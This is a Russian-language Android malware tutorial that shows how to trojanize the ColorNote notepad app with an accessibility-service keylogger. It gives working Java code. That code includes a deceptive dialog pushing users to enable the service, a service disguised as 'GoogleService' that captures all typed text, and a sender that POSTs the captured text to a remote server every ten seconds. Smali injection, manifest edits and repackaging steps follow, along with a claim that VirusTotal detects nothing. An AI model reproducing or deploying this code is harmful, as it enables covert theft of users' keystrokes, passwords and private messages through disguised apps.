tags: android - malware
Встраиваем кейлоггер в блокнот (no root)
Intro
В этой части, я покажу, как злоумышленник может внедрить кейллогер в простой блокнот. Отличие от предыдущего варианта будет в том, что внедряться, помимо кода, будет еще и GUI элемент.
Keylogger не требующий рута
На данный момент, мне известно два способа создания кейлоггера под андроид, на нерутованном телефоне. Первый способ - создание своей виртуальной клавиатуры. Вы устанавливаете такое приложение и добавляете его в настройках, как виртуальную клавиатуру.

Это способ самый бесполезный, собственная клавиатура хорошо видна пользователю. Второй способ, это создание Accessibility Service. Такие сервисы, встраиваются в приложения, для людей с ограниченными возможностями. Они имеют доступ ко многим вещам, одна из которых - пользовательский ввод. Именно то что нужно для кейлоггера.
Создаем payload
Payload будет состоять из трех классов - ExecuteAttack, GoogleService, SendService. Класс MainActivity просто вспомогательный. И еще у нас будет xml конфиг AccessibilityService.

Чтобы наш Accessibility Service начал работать, пользователю необходимо включить его в настройках. Мы поможем в этом пользователю, внедрив в приложение всплывающее окно, с текстом Please enable app in settings! Otherwise it will stop working (можно использовать и более пугающий текст). И добавим кнопочку, чтобы пользователь по ней кликнул и перешел сразу в настройки. Класс ExecuteAttack именно это и делает.

public static void openSettings(final Context ctx) {
AlertDialog alertDialog = new AlertDialog.Builder(ctx).create();
alertDialog.setTitle("Alert");
alertDialog.setMessage("Please enable app in settings! Otherwise it will stop working");
alertDialog.setButton(AlertDialog.BUTTON_NEUTRAL, "Settings",
new DialogInterface.OnClickListener() {
public void onClick(DialogInterface dialog, int which) {
ctx.startActivity(new Intent("android.settings.ACCESSIBILITY_SETTINGS"));
}
});
alertDialog.show();
}
GoogleService - основная логика кейллогера. Является AccessibilityService:
public class GoogleService extends AccessibilityService {
Метод onAccessibilityEvent() принимает все входящие события. Событие AccessibilityEvent.TYPE_VIEW_TEXT_CHANGED приходит, когда пользователь вводит текст в поле какое-нибудь. Мы отлавливаем именно его. Весь ввод записываем в буфер. И каждые 10 секунд отправляем этот буфер на свой сервер, стартуя SendService.
public void onAccessibilityEvent(AccessibilityEvent event) {
switch (event.getEventType()) {
case AccessibilityEvent.TYPE_VIEW_TEXT_CHANGED:
int len = event.getText().toString().length();
char c;
if (len > 0) {
c = event.getText().toString().charAt(len - 2);
buf += c;
}
break;
default:
break;
}
Log.d(TAG, "Keylogger buffer now " + buf);
Date now = new Date();
Date newTime = new Date(GoogleService.CURRENT_TIMESTAMP.getTime() + 10 * 1000);
if (now.after(newTime) && !"".equals(buf)) {
Context ctx = getApplicationContext();
Intent intent = new Intent(ctx, SendService.class);
intent.putExtra("text", buf);
ctx.startService(intent);
GoogleService.CURRENT_TIMESTAMP = now;
buf = "";
}
}
Конфиг, нашего GoogleService, выглядит так:
<?xml version="1.0" encoding="utf-8"?>
<accessibility-service xmlns:android="http://schemas.android.com/apk/res/android"
android:accessibilityEventTypes="typeViewTextChanged"
android:accessibilityFeedbackType="feedbackSpoken|feedbackHaptic|feedbackAudible|feedbackVisual|feedbackGeneric|feedbackAllMask"
android:notificationTimeout="100"
android:accessibilityFlags="flagDefault|flagIncludeNotImportantViews"
android:canRetrieveWindowContent="false" />
В нем указывается, на какие события подписывается наш сервис и другая информация.
SendService - просто отправляет данные на сервер.
private void sendResult(String text) {
Log.d(TAG, "Sending result to server");
HttpURLConnection urlConnection = null;
try {
int length = text.length();
URL url = new URL("http://xxxxxxxxx");
urlConnection = (HttpURLConnection) url.openConnection();
urlConnection.setConnectTimeout(30 * 1000);
urlConnection.setRequestMethod("POST");
urlConnection.setDoOutput(true);
urlConnection.setDoInput(false);
urlConnection.setRequestProperty("Content-Type", "text/plain");
urlConnection.setRequestProperty("Content-Length", Integer.valueOf(length).toString());
DataOutputStream request = new DataOutputStream(urlConnection.getOutputStream());
Log.d(TAG, "Sending " + text);
request.write(text.getBytes(StandardCharsets.UTF_8));
request.flush();
request.close();
int respCode = urlConnection.getResponseCode();
Log.d(TAG, "Return status code: " + respCode);
urlConnection.disconnect();
} catch (Exception e) {
Log.d(TAG, e.getMessage());
}
}
MainActivity - нам нужен лишь для получения smali кода вызова основного метода.
Собираем apk, декомпилируем, с помощью apktool, и пока оставляем так.
Внедряем payload
Зайдем в Play Market и скачиваем достаточно популярное приложение ColorNote. Декомпилируем его, с помощью apktool. Открываем манифест, чтобы найти главный активити. Как говорилось раннее, нам это необходимо для того, чтобы наш кейлоггер работал сразу, после запуска приложения.
<activity android:configChanges="keyboard|keyboardHidden|orientation|screenLayout|screenSize|smallestScreenSize|uiMode"
android:label="@string/app_name" android:name="com.socialnmobile.colornote.activity.Main"
android:taskAffinity="colornote.task.main" android:theme="@style/Theme.NoTitle.Light"
android:windowSoftInputMode="adjustPan">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
<category android:name="android.intent.category.MULTIWINDOW_LAUNCHER"/>
<category android:name="android.intent.category.MONKEY"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<action android:name="android.intent.action.EDIT"/>
<action android:name="android.intent.action.PICK"/>
<category android:name="android.intent.category.DEFAULT"/>
<data android:mimeType="vnd.android.cursor.dir/vnd.socialnmobile.colornote.note"/>
</intent-filter>
Видим нужный класс com.socialnmobile.colornote.activity.Main. В нем ищем метод OnCreate(). Видим промежуток между line 164 и line 172. Туда и будем внедрять вызов нашей функции.
.method protected onCreate(Landroid/os/Bundle;)V
.locals 6
.prologue
const v2, 0x7f0800f9
const/4 v5, 0x0
const/4 v4, 0x1
.line 164
invoke-super {p0, p1}, Lcom/socialnmobile/colornote/activity/ThemeFragmentActivity;->onCreate(Landroid/os/Bundle;)V
<------------------------ //Внедряемся сюда
.line 172
invoke-virtual {p0, v4}, Lcom/socialnmobile/colornote/activity/Main;->d(I)V
.line 173
const v0, 0x7f0a0003
Мы написали кейлоггер так, чтобы было достаточно вызвать одну функцию openSettings() в классе ExecuteAttack. Вызов этой функции у нас был в MainActivity. Открываем smali версию этого класса.
# virtual methods
.method protected onCreate(Landroid/os/Bundle;)V
.locals 0
.line 13
invoke-super {p0, p1}, Landroid/app/Activity;->onCreate(Landroid/os/Bundle;)V
const p1, 0x7f09001c
.line 14
invoke-virtual {p0, p1}, Lkz/c/keylogger/MainActivity;->setContentView(I)V
.line 15
invoke-static {p0}, Lkz/c/keylogger/ExecuteAttack;->openSettings(Landroid/content/Context;)V
// Нужная нам строка
return-void
.end method
Берем этот вызов и добавляем в com.socialnmobile.colornote.activity.Main. В итоге он выглядит так.
.method protected onCreate(Landroid/os/Bundle;)V
.locals 6
.prologue
const v2, 0x7f0800f9
const/4 v5, 0x0
const/4 v4, 0x1
.line 164
invoke-super {p0, p1}, Lcom/socialnmobile/colornote/activity/ThemeFragmentActivity;->onCreate(Landroid/os/Bundle;)V
.line 165
invoke-static {p0}, Lcom/socialnmobile/colornote/activity/ExecuteAttack;->openSettings(Landroid/content/Context;)V
.line 172
invoke-virtual {p0, v4}, Lcom/socialnmobile/colornote/activity/Main;->d(I)V
Теперь копируем нужные smali, в декомпилированную папку ColorNote, как это делали в предыдущий раз. Меняем им package name. Не забываем об xml конфиге нашего сервиса, его тоже переносим в папку res\xml. Осталось добавить наш AccessibilityService и сервис по отправке данных на сервер в манифест.
<service android:name="com.socialnmobile.colornote.activity.SendService"/>
<service android:name="com.socialnmobile.colornote.activity.GoogleService"
android:permission="android.permission.BIND_ACCESSIBILITY_SERVICE">
<intent-filter>
<action android:name="android.accessibilityservice.AccessibilityService" />
</intent-filter>
<meta-data android:name="android.accessibilityservice" android:resource="@xml/accessibility_service_config" />
</service>
Как и ранее, собираем с помощью apktool и подписываем jarsigner. Virustotal говорит, что мы чисты.
Видео, как это работает:
https://youtu.be/vTHcc6OSou0
Вверх